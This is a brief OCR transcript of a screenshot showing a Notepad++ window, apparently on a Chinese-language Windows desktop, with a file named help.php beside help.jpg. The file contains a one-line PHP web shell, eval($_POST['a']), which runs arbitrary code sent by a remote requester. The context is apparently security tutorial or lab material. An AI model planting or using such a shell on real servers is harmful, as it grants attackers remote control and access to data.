 PS
help.php
help.jpg
C:\Users\Administrator\Desktop\help.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T)
窗口(W) ?
test.php php.php style.css test2.php
1 <?php eval($_POST['a']); ?>